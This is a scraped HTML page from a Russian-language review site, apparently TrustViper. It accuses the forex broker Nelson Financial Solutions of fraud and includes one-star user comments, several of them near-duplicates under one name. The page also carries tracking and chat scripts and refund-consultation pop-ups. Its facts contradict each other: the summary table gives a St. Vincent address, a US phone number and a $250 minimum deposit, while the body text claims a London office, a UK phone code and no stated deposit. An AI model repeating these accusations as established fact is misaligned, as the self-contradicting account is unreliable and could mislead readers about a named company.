<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/nelson-financial-solutions\/"},"url":"https:\/\/trust-viper.com\/review\/nelson-financial-solutions\/","headline":" Обзор брокера Nelson Financial Solutions – отзывы о разводе на деньги на...","datePublished":"2023-05-08T20:24:53+03:00","dateModified":"2024-09-11T16:23:52+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2023\/05\/Nelson-Financial-logo.png","width":746,"height":260},"description":"Не все в мире Форекс-брокеров компании заслуживают вашего доверия, особенно когда дело касается ваших сбережений. Сегодня мы поговорим об одной из таких мошеннических платформ – Nelson Financial Solutions, которая использует множество хитроумных трюков, чтобы обмануть незадачливых трейдеров. Мы постараемся разобраться в этом СКАМе и предостеречь всех, кто только начинает","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"5","comment":[{"@type":"Comment","dateCreated":"2023-07-11 23:49:07","description":"Nelson Finsolutions мошенники!!!Не связывайтесь с ними!!!!Я потеряла все свои деньги и влезла в кредиты,которые платить 5 лет.В полицию заявление написала,уголовное дело завели,но сразу предупредили,что деньги вернуть не получится.Хорошие психологи вначале для выманивания денег,а потом ведут себя как коллекторы..давят морально и очень грубо !!!!","author":{"@type":"Person","name":"Natalja","url":""}},{"@type":"Comment","dateCreated":"2023-06-25 18:36:16","description":"Nelson Finsolutions самые настоящие мошенники и хорошие психологи!!!Я потеряла все свои деньги и влезла в кредиты!!!Не связывайтесь с ними вы никогда не получите свои деньги обратно!!!","author":{"@type":"Person","name":"Natalja","url":""}},{"@type":"Comment","dateCreated":"2023-06-24 13:45:02","description":"Мошенники.Не связывайтесь с ними !!!Я потеряла все свои деньги,влезла в кредиты !!!И деньги не вывести !!!","author":{"@type":"Person","name":"Natalja","url":""}},{"@type":"Comment","dateCreated":"2023-05-08 20:25:18","description":"\r\n\r\nЯ начал торговать с Nelson Financial Solutions, полагая, что найду здесь надежного партнера для своих инвестиций. Однако вскоре столкнулся с массой проблем: невозможность вывести свои средства, отсутствие профессионализма со стороны сотрудников поддержки и подозрительное изменение котировок на моем счете. В итоге потерял значительную часть своих средств и времени. Не советую никому связываться с этой компанией, они категорически не стоят вашего доверия.","author":{"@type":"Person","name":"Александр","url":""}},{"@type":"Comment","dateCreated":"2023-05-02 12:31:23","description":"\r\n\r\nЯ не могу поверить, что настолько плохо повела себя, связавшись с этими мошенниками из Nelson Financial Solutions! Они обещали заботу и помощь, но вместо этого обокрали меня и оставили одну наедине с проблемами. Мне стыдно признаваться, но я потеряла деньги, которые могли бы улучшить жизнь моей семьи. Не повторяйте моих ошибок, держитесь подальше.","author":{"@type":"Person","name":"Ирина","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-15792">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер Nelson Financial Solutions (Нельсон Финансиал Солюшен) – обзор и отзывы о проекте | TrustViper : https://trust-viper.com" title="Брокер Nelson Financial Solutions (Нельсон Финансиал Солюшен) – обзор и отзывы о проекте | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокера Nelson Financial Solutions – отзывы о разводе на деньги на рынке Форекс</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокера Nelson Financial Solutions – отзывы о разводе на деньги на рынке Форекс</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(5)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2023/05/Nelson-Financial-logo.png" alt="Брокер Nelson Financial Solutions (Нельсон Финансиал Солюшен) – обзор и отзывы о проекте | TrustViper : https://trust-viper.com" title="Брокер Nelson Financial Solutions (Нельсон Финансиал Солюшен) – обзор и отзывы о проекте | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fnelson-financial-solutions%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fnelson-financial-solutions%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fnelson-financial-solutions%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20Nelson%20Financial%20Solutions%20%E2%80%93%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D0%B4%D0%B5%20%D0%BD%D0%B0%20%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D0%BD%D0%B0%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B5%20%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81&amp;summary=%D0%9D%D0%B5%20%D0%B2%D1%81%D0%B5%20%D0%B2%20%D0%BC%D0%B8%D1%80%D0%B5%20%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81-%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%BE%D0%B2%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D0%B2%D0%B0%D1%8E%D1%82%20%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%8F%2C%20%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%20%D0%BA%D0%BE%D0%B3%D0%B4%D0%B0%20%D0%B4%D0%B5%D0%BB%D0%BE%20%D0%BA%D0%B0%D1%81%D0%B0%D0%B5%D1%82%D1%81%D1%8F%20%D0%B2%D0%B0%D1%88%D0%B8%D1%85%20%D1%81%D0%B1%D0%B5%D1%80%D0%B5%D0%B6%D0%B5%D0%BD%D0%B8%D0%B9.%20%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20%D0%BC%D1%8B%20%D0%BF%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D0%BC%20%D0%BE%D0%B1%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D1%82%D0%B0%D0%BA%D0%B8%D1%85%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%20%E2%80%93%20Nelson%20Financial%20Solutions%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D0%B5%D1%82%20%D0%BC%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D1%85%D0%B8%D1%82%D1%80%D0%BE%D1%83%D0%BC%D0%BD%D1%8B%D1%85%20%D1%82%D1%80%D1%8E%D0%BA%D0%BE%D0%B2%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D1%83%D1%82%D1%8C%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%B4%D0%B0%D1%87%D0%BB%D0%B8%D0%B2%D1%8B%D1%85%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2.%20%D0%9C%D1%8B%20%D0%BF%D0%BE%D1%81%D1%82%D0%B0%D1%80%D0%B0%D0%B5%D0%BC%D1%81%D1%8F%20%D1%80%D0%B0%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%B2%20%D1%8D%D1%82%D0%BE%D0%BC%20%D0%A1%D0%9A%D0%90%D0%9C%D0%B5%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B5%D1%80%D0%B5%D1%87%D1%8C%20%D0%B2%D1%81%D0%B5%D1%85%2C%20%D0%BA%D1%82%D0%BE%20%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%B5%D1%82%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%BF%D1%83%D1%82%D1%8C%20%D0%B2%20%D0%BC%D0%B8%D1%80%D0%B5%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%D0%B0.%20%D0%98%D1%82%D0%B0%D0%BA%2C%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fnelson-financial-solutions%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(5)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Не все в мире Форекс-брокеров компании заслуживают вашего доверия, особенно когда дело касается ваших сбережений. Сегодня мы поговорим об одной из таких мошеннических платформ – </span><span style="font-weight: 400;">Nelson Financial Solutions</span><span style="font-weight: 400;">, которая использует множество хитроумных трюков, чтобы обмануть незадачливых трейдеров. Мы постараемся разобраться в этом СКАМе и предостеречь всех, кто только начинает свой путь в мире трейдинга. Итак, погрузимся в подробный обзор и </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">отзывы о Форекс брокерах</span></a><span style="font-weight: 400;">, чтобы выявить мошенников, которые скрываются за </span><span style="font-weight: 400;">Nelson Financial Solutions.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">Nelson Financial Solutions</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Регуляция</span></td>
<td><span style="font-weight: 400;">Отсутствует</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Сайт</span></td>
<td><span style="font-weight: 400;">www.nelsonfinancialsolutions.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес</span></td>
<td><span style="font-weight: 400;">1st Floor, First St. Vincent Bank Building, Kingstown, St. Vincent &amp; the Grenadines</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Контактные данные</span></td>
<td><span style="font-weight: 400;">Телефон: +1 (213) 992-4170, Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="afdcdadfdfc0dddbefc1cac3dcc0c1c9c6c1cec1ccc6cec3dcc0c3dadbc6c0c1dc81ccc0c2">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговые инструменты</span></td>
<td><span style="font-weight: 400;">Валютные пары, CFD на акции, индексы, товары и криптовалюты</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговая платформа</span></td>
<td><span style="font-weight: 400;">Не указана</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Минимальный депозит</span></td>
<td><span style="font-weight: 400;">250 долларов США</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Условия торговли</span></td>
<td><span style="font-weight: 400;">Не прозрачные, не соответствуют стандартам рынка</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Основные проблемы клиентов</span></td>
<td><span style="font-weight: 400;">Проблемы с выводом средств, манипуляции с котировками, плохая поддержка</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Разоблачая мифы: что стоит за Nelson Financial Solutions?</span></h2>
<p><span style="font-weight: 400;">Nelson Financial Solutions</span><span style="font-weight: 400;"> заявляет о себе как о форекс-брокере, основанном группой трейдеров, которая начинала свой путь в виде образовательного центра. Сегодня компания предлагает своим клиентам торговлю акциями, Форексом, CFD, криптовалютами, сырьевыми товарами и фьючерсами. На первый взгляд, предложение выглядит вполне привлекательным, но стоит ли верить этому брокеру?</span></p>
<p><span style="font-weight: 400;">Для начала рассмотрим контактные данные компании. Адрес офиса указан в Лондоне, а телефонный номер принадлежит коду Великобритании. Однако попытки дозвониться результата не дали, а проверка по картам, не дала подтверждения контактных данных. Электронная почта поддержки выглядит достаточно странно: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bac9cfcacad5c8cefad4dfd6c9d5d497dcd3d4c9d5d6cfced3d5d4c994d4dfce">[email&#160;protected]</a>. Обычно серьезные компании используют домены с более надежными зонами, такими как .com или .co.uk.</span></p>
<p><span style="font-weight: 400;">Теперь перейдем к условиям торговли. На сайте компании не предоставляется информация о типах счетов, спредах, кредитном плече и других торговых условиях. Также отсутствует упоминание о минимальном депозите, что может создать проблемы для новичков, которые хотят начать с небольшой суммы. Эти недостатки информации сразу вызывают подозрения и показывают непрофессионализм компании.</span></p>
<p><span style="font-weight: 400;">Следующий критический момент – регуляция. На сайте нет никакой информации о лицензии и регулирующем органе, который контролирует деятельность </span><span style="font-weight: 400;">Nelson Financial Solutions</span><span style="font-weight: 400;">. Это означает, что компания не имеет права предоставлять финансовые услуги в большинстве стран, и в случае возникновения проблем с брокером, клиенты не смогут обратиться за помощью к регуляторам.</span></p>
<p><span style="font-weight: 400;">Кроме того, стоит обратить внимание на документацию, предоставленную на сайте. Так, например, клиентское соглашение не содержит подробной информации о правах и обязанностях сторон, а также о процедуре разрешения споров. Вместо этого, соглашение включает множество неопределенных формулировок и условий, которые могут быть использованы в пользу брокера в случае возникновения спорной ситуации. Такой подход к оформлению документов свидетельствует о том, что компания скорее всего занимается мошенничеством и пытается защитить себя от юридической ответственности.</span></p>
<p><span style="font-weight: 400;">Другим важным аспектом является отсутствие на сайте информации о мерах безопасности, которые </span><span style="font-weight: 400;">Nelson Financial Solutions</span><span style="font-weight: 400;"> предпринимает для защиты средств и персональных данных своих клиентов. Без соответствующих гарантий пользователи могут столкнуться с риском утечки данных или потери средств из-за халатности или злонамеренных действий брокера.</span></p>
<p><span style="font-weight: 400;">Также следует отметить, что компания не предоставляет доступ к обучающим материалам или аналитическим инструментам, которые могли бы помочь трейдерам принимать обоснованные решения. Это еще раз подчеркивает непрофессионализм и нежелание </span><span style="font-weight: 400;">Nelson Financial Solutions</span><span style="font-weight: 400;"> предоставить качественные услуги своим клиентам.</span></p>
<p><span style="font-weight: 400;">Наконец, стоит обратить внимание на факт, что компания имеет сходства с другими мошенническими проектами, такими как Legends Financial Limited. Сходные названия, условия торговли, кредитные плечи и ограничения указывают на то, что такие компании, вероятно, создаются одним и тем же мошенником или группой мошенников, которые стремятся обмануть как можно больше людей и завладеть их деньгами.</span></p>
